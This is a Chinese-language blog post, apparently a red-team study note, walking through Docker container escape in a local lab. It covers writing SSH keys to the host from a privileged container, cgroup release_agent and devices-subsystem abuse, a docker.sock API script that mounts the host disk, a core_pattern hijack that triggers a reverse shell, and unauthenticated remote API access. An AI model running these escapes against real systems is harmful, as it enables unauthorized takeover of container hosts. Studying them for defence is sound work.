容器安全之容器逃逸
0x00 前言
如今,容器在各个大型企业已经开始广泛部署,其安全也成为红蓝对抗的焦点,在我们的未来渗透中,很有可能遇到容器环境;在拜读了腾讯蓝军的文章红蓝对抗中的云原生漏洞挖掘及利用实录之后受益匪浅,对其中的容器逃逸非常感兴趣,于是便在本地搭建了环境,学习文中的思路,并记录遇到的问题,以便日后查阅。
0x01 前置知识
Docker基本组成
官网的介绍
Docker uses a client-server architecture. The Docker client talks to the Docker daemon,
which does the heavy lifting of building, running, and distributing your Docker containers.
The Docker client and daemon can run on the same system, or you can connect a Docker client
to a remote Docker daemon. The Docker client and daemon communicate using a REST API,
over UNIX sockets or a network interface. Another Docker client is Docker Compose, that lets you work with applications consisting of a set of containers.

图片参考host模式容器逃逸漏洞(CVE-2020-15257)技术分析
客户端为docker client,它使用REST API 通过UNIX 套接字或网络接口与Docker daemon进行交互,完成对容器的大部分操作。
其中,docker对容器的管理和操作基本都是通过containerd完成的,containerd它向上为Docker Daemon提供了gRPC接口,向下通过containerd-shim结合runC,实现对容器的管理控制,其中每一个容器都对应着一个containerd-shim进程
Docker网络模式
none
bridge(默认)
host
container
Docker Engine API
Docker提供了API可以与Docker daemon进行交互,目前已经更新到v1.41
通过Docker Engine API,我们可以用Python、Go、HTTP来对容器进行创建、关闭、执行命令等操作,其效果和运行docker client是一样的,这样极大的方便了我们对容器的操作,同时也方便了逃逸。一些简单的API请求可以参考docker官网
namespace
先开看一段wiki的介绍
Namespaces are a feature of the Linux kernel that partitions kernel resources such that one set of processes sees one set of resources while another set of processes sees a different set of resources. The feature works by having the same namespace for a set of resources and processes, but those namespaces refer to distinct resources. Resources may exist in multiple spaces. Examples of such resources are process IDs, hostnames, user IDs, file names, and some names associated with network access, and interprocess communication.

Namespaces are a fundamental aspect of containers on Linux.
可以看到,Namespace是Linux内核的一个特性,是Linux用来隔离内核的方式,它对内核资源进行分区,一组进程只能看到和自己相关的资源,而另一组进程只能看到其他与自己相关的资源
按照wiki的介绍,自从Kernel版本到5.6,Namespace有以下8种:
Mount (mnt)—文件系统挂在点
Process ID (pid)—进程编号
Network (net)—网络
Interprocess Communication (ipc)–信号量、消息队列、共享内存
UTS—主机名与NIS域名
User ID (user)—用户和用户组
Control group (cgroup) Namespace—cgroup的根目录
Time Namespace—系统时间
其中host模式下的容器就会与宿主机共享一个net Namespace。
debugfs
debugfs是一个简单易用基于RAM的文件系统,主要是为了方便内核开发人员进行调试,可以让内核开发人员简单的将信息提供给用户空间,debugfs比较偏底层,常用于恢复文件。
0x02 判断容器环境
cat /proc/1/mountinfo | grep docker
ls -al .dockerenv
mount | grep docker
....
0x03 特权容器逃逸
什么是特权容器
The --privileged flag gives all capabilities to the container,
and it also lifts all the limitations enforced by the device cgroup controller.
In other words, the container can then do almost everything that the host can do. This flag exists to allow special use-cases,
like running Docker within Docker.
挂载设备逃逸
首先我们创建一个特权容器,这里选用ubuntu
sudo docker run -it --privileged --name=test1 ubuntu /bin/bash
在特权容器下,我们的权限比较大,可以将宿主机的设备挂载到容器中,这样便可以操作宿主机的任意文件,进行逃逸。
查看宿主机的分区情况:
fdisk -l
显示出的信息如下
Disk /dev/xxx: 10.11 GiB, 1000000000 bytes, 1000000 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
知道了分区情况之后,就容易多了,我们创建一个目录,将/dev/xxx挂载到test/目录中,这时候我们操作test目录也就是操作宿主机的根目录:
mkdir test && mount /dev/xxx
将一台攻击机的ssh key下载到容器内,写到/root/.ssh/下:
cd /test/root/.ssh
cp authorized_keys authorized_keys1 #复制原有的ssh key
cat /id_rsa.pub >> ./authorized_keys
此时我们用攻击机去连接,便可以获取到宿主机的shell,当然这种写ssh key的方法并不推荐,很容易被检测到。
cgroup release_agent 逃逸
百度百科中关于cgroup的解释:
cgroup是Linux内核的一个机制,用来限制、控制与分离一个进程组的资源(如CPU、内存、磁盘输入输出等)。
cgroups 的全称是control groups,cgroups为每种可以控制的资源定义了一个子系统 cgroup也被应用在了docker中,官网关于cgroup在容器中的说明:
Linux Containers rely on control groups which not only track groups of processes, but also expose metrics about CPU, memory, and block I/O usage. You can access those metrics and obtain network usage metrics as well. This is relevant for “pure” LXC containers, as well as for Docker containers.
可以看到cgroup监控了容器中的很多信息;了解了cgroup的作用,我们再来看国外的一篇博客,文中提到:
The PoC abuses the functionality of the notify_on_release feature in cgroups v1 to run the exploit as a fully privileged root user. When the last task in a cgroup leaves (by exiting or attaching to another cgroup), a command supplied in the release_agent file is executed. The intended use for this is to help prune abandoned cgroups. This command, when invoked, is run as a fully privileged root on the host.
如果notify_on_release设置不当,当cgroup中的最后一个任务结束时,调用release_agent的时候就会以root权限运行命令。
那么notify_on_release是什么呢?
参考redhat官网:
无论 cgroup 使用哪个子系统,下列参数都将出现在每一个被创建的 cgroup 中。
...
notify_on_release
    包含 Boolean 值,1 或者 0,分别可以启动和禁用释放代理的指令。如果 notify_on_release 启用,
    当 cgroup 不再包含任何任务时(即,cgroup 的 tasks 文件包含 PID,而 PID 被移除,致使文件变空),
    kernel 会执行 release_agent 文件的内容。通向此空 cgroup 的路径会作为释放代理的参数被提供。
release_agent (仅在 root group 中出现)
    当 “notify on release” 被触发,它包含要执行的指令。一旦 cgroup 的所有进程被清空,并且 notify_on_release 标记被启用,kernel 会运行 release_agent 文件中的指令,
    并且提供通向被清空 cgroup 的相关路径(与 root cgroup 相关)作为参数。
    例如,释放代理可以用来自动移除空 cgroup
...
利用脚本参考:
https://github.com/neargle/cloud_native_security_test_case/blob/master/privileged/1-host-ps.sh
实战中我们可以根据需求修改要执行的命令。
cgroup devices subsystem 逃逸
腾讯蓝军的文章中提到了通过创建cgroup devices子系统,然后用mknod创建相应的设备文件目录并使用 debugfs 进行访问,这样可以读写宿主机的文件进行逃逸。这个思路最初是由lazydog师傅在lxcfs场景下逃逸的,当然对于特权容器也是可以使用的。
首先介绍下什么是 cgroup devices子系统,参考了Red Hat的官网介绍
The devices subsystem allows or denies access to devices by tasks in a cgroup.
大概意思是devices子系统允许或者拒绝cgroup中的任务访问设备,其中我们可以通过在devices.allow添加允许访问,在devices.deny中移除。参考kernel官网
An entry is added using devices.allow, and removed using
devices.deny.  For instance

	echo 'c 1:3 mr' > /sys/fs/cgroup/1/devices.allow

allows cgroup 1 to read and mknod the device usually known as
/dev/null.  Doing

	echo a > /sys/fs/cgroup/1/devices.deny

will remove the default 'a *:* rwm' entry. Doing

	echo a > /sys/fs/cgroup/1/devices.allow

will add the 'a *:* rwm' entry to the whitelist.
接下来我们在本地实验:
首先在特权容器内创建一个cgroup devices子系统:
mkdir /tmp/test2 && mount -t cgroup -o devices devices /tmp/test2
之后我们进入这个特权容器的目录:
cd /tmp/test2/docker/df680d1eeabe74c0aab5dce1615a80bbf6855b2376c34f9ec1727885548263a1
修改devices.allow添加白名单,这样我们可以访问所有设备文件
echo a > devices.allow
返回到根目录,使用mknod创建设备文件,再用debugfs进行访问,关于mknod命令:
mknod命令用于创建Linux中的字符设备文件和块设备文件 mknod 命令的第一种形式只能由 root 用户或系统组成员执行。在第一种形式中,使用了b 或 c 标志。b 标志表示这个特殊文件是面向块的设备(磁盘、软盘)。c 标志表示这个特殊文件是面向字符的设备(磁带,键盘)。
这里我们只需要了解第一种形式。
cd /
mknod test b 253 0 #创建一个与宿主机相同设备号的设备文件
注意,这里的主设备号是253,次设备号是0,不同的宿主机的环境可能不一样,对于k8s集群的容器环境,参考腾讯蓝军的方法,获取主次设备号可以从/proc/self/mountinfo中的 /etc/hosts, /dev/termination-log,/etc/resolv.conf, /etc/hostname 得到;由于我的测试环境是单一容器,无法在mountinfo信息中找到从宿主机挂载到容器内的路径,我的方法是:
df -l #获取到容器内的挂载信息,查看挂载到/etc/hosts的Filesystem
找到了宿主机的文件系统,再去mountinfo(如果docker中没有需要将/dev/xxx挂载到容器内)里面去查看,就可以获取到主次设备号,当创建好了设备文件,我们可以通过debugfs去访问:
debugfs -w test
debugfs中可以使用cat命令,读取宿主机配置文件信息,进行后续操作。
0x04 特殊路径挂载逃逸
/var/run/docker.sock挂载逃逸
当挂载了docker.sock,我们可以创建一个特权容器进行逃逸,也就是docker in docker。
首先我们创建一个测试容器:
sudo docker run -it -v /var/run/docker.sock:/var/run/docker.sock --name=test2 ubuntu /bin/bash
考虑到容器内没有docker client,这时候回顾下开头讲的Docker Engine API,我们可以用curl命令去创建一个特权容器并挂载设备,写入ssh key,达到逃逸的目的,为了简化操作,实战中可以简化成一个脚本,这里参考了:
https://gist.github.com/dapplebeforedawn/7733a6486f02d21f68053c0c1e43431f
修改之后的脚本如下:
#! /usr/bin/env bash

# Create the container with a long running process.  If PID1 exists before
# we send the exec commands, they will fail because the container is not running
# 创建一个特权容器
CONTAINER_NAME="TEST-1"
curl --silent --unix-socket /var/run/docker.sock "http://localhost/containers/create?name=${CONTAINER_NAME}" -XPOST \
  -H "Content-Type: application/json" \
  -d '{
    "Image": "ubuntu",
    "Cmd": [ "sleep", "10"],
    "HostConfig":{"Privileged":true}
  }' | jq '.'

# Start the container
#
curl --silent --unix-socket /var/run/docker.sock "http://localhost/containers/${CONTAINER_NAME}/start" -XPOST \
  -H "Content-Type: application/json" \
  --output /dev/null \
  --write-out "%{http_code}"
echo ""

# Create the exec
# 执行命令
EXEC_CREATE=`curl --silent --unix-socket /var/run/docker.sock "http://localhost/containers/${CONTAINER_NAME}/exec" -XPOST \
  -H "Content-Type: application/json" \
  -d '{
    "AttachStdout": true,
    "Tty": true,
    "Cmd": [ "bash", "-c", "mkdir test && mount /dev/xxx /test && touch /test/root/.ssh/flag.txt" ]
  }'
`
echo $EXEC_CREATE | jq '.'

# Run the exec
#
EXEC_ID=$(echo $EXEC_CREATE | jq -r '.Id')
curl --silent --unix-socket /var/run/docker.sock "http://localhost/exec/${EXEC_ID}/start" -XPOST \
  -H "Content-Type: application/json" \
  -d '{
    "Detach": false,
    "Tty": true
  }'

# Or use the logging API to attach to the container, and delete the JSON
# from `start`
#
# curl --silent --unix-socket /var/run/docker.sock "http:/containers/${CONTAINER_NAME}/attach?stream=1&stdout=1&stderr=1" -XPOST
由于是测试环境,我安装了jq,运行完脚本之后,宿主机的/root/.ssh目录下就会生成一个flag.txt,成功逃逸。
proc挂载逃逸
参考文章:
https://wohin.me/rong-qi-tao-yi-gong-fang-xi-lie-yi-tao-yi-ji-zhu-gai-lan/#4-2-procfs-
/proc/sys/kernel/core_pattern负责配置进程崩溃时内存转储数据的导出方式,如果该文件中的首个字符是管道符,那么该行的剩余内容将被当作用户空间程序或脚本解释并执行。
容器内如果挂载了proc,我们修改/proc/sys/kernel/core_pattern,将其指向我们的脚本,当运行一个崩溃的程序时,core_pattern中的脚本就会执行。 首先创建一个测试容器:
sudo docker run -itd --name=test6 -v /proc:/host/proc ubuntu /bin/bash
因为/proc/sys/kernel/core_pattern的查找是在宿主机文件系统进行的,所以我们需要获取到容器在宿主机的绝对路径,这样当程序崩溃时脚本才可以正常执行:
cat /host/proc/mounts | grep docker
找到workdir,形如:
workdir=/var/lib/docker/overlay2/b1a84cd8ea30720f8de4114df2fb688424ff02d7afcce3e2b6c21ffc493a6616/work
merged是docker的挂载点,那么
/var/lib/docker/overlay2/b1a84cd8ea30720f8de4114df2fb688424ff02d7afcce3e2b6c21ffc493a6616/merged/
便是容器内根目录在宿主机的绝对路径。接下来我们修改core_pattern:
echo -e "|/var/lib/docker/overlay2/b1a84cd8ea30720f8de4114df2fb688424ff02d7afcce3e2b6c21ffc493a6616/merged/ft.sh \rcore " > /host/proc/sys/kernel/core_pattern
其中/tmp/1.sh是反弹shell命令,接下来我们生成一个崩溃的程序:
#include <stdio.h>
int main(void)
{
    int *a = NULL;
    *a = 1;
    return 0;
}
编译好了之后运行,攻击机成功接受到了宿主机的shell。 /var/lib/docker/overlay2/ff71d2bec74787dd9dad80bf545b9f32df06b380a307b0ab0585a8af9b435c8a/work
0x05 docker remote api未授权
参考:
https://security.tencent.com/index.php/blog/msg/174
docker api的默认端口是2375,如果存在未授权访问,我们就可以创建一个特权容器或者挂载目录等方式进行逃逸:
#列出镜像
docker -H tcp://ip:2375 images

#把宿主机根目录挂载到容器中:
docker -H tcp://ip:2375 run -it -v /:/mnt/ ubuntu /bin/bash


#进入容器
docker -H tcp://ip:2375 exec -it CONTAINERID bash
0x06 CVE-2020-15257
简单来说,containerd-shim监听的Unix域套接字,它依靠网络命名空间做隔离,在host模式下,容器共享了主机的网络命名空间,并且容器默认都是root权限起的进程, 也就可以通过UnixSocketRequireSameUser的校验,这样下来,容器的进程就可以调用containerd-shim提供的各种API,实现逃逸。 利用工具: https://github.com/cdk-team/CDK/wiki/Exploit:-shim-pwn
0x07 内核漏洞提权逃逸
容器共享宿主机内核,通过内核漏洞进入宿主机内核并更改当前容器的namespace。 脏牛,CVE-2020-14386
0x08 最后
感谢lazydog师傅的指点
参考
- https://security.tencent.com/index.php/blog/msg/183
- https://docs.docker.com/engine/api/sdk/examples/
- https://github.com/neargle/cloud_native_security_test_case/blob/master/privileged/1-host-ps.sh
- https://gist.github.com/dapplebeforedawn/7733a6486f02d21f68053c0c1e43431f
- https://wohin.me/rong-qi-tao-yi-gong-fang-xi-lie-yi-tao-yi-ji-zhu-gai-lan/#4-2-procfs-
- https://security.tencent.com/index.php/blog/msg/174
- https://www.kernel.org/doc/Documentation/cgroup-v1/devices.txt
- https://mp.weixin.qq.com/s/WmSaLPnG4o4Co1xRiYCOnQ
- https://github.com/cdk-team/CDK